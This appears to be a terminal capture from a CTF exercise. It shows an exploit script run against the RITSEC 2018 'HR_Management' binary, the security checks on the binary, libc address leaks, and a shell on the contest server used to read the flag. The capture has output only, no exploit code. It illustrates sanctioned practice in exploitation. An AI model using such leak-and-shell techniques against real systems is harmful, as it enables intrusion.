 [dagger@debian:~/project/ctf/2018/ritsec/binary/HR_Management/250/dist] (master) ✖ [21:20:40]
→ python exploit_pwn2.py
[*] '/home/dagger/project/ctf/2018/ritsec/binary/HR_Management/250/dist/pwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    FORTIFY:  Enabled
[*] '/home/dagger/project/ctf/2018/ritsec/binary/HR_Management/250/dist/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to fun.ritsec.club on port 1337: Done
[*] Leak libc address: 0xf7de9750
[*] Leak libc base address: 0xf7d79000
[*] Switching to interactive mode
$ id
uid=1000(pwn2user) gid=1000(pwn2user) groups=1000(pwn2user)
$ cat flag.txt
RITSEC{g0_1s_N0T_4lw4y5_7he_w4y_2_g0}$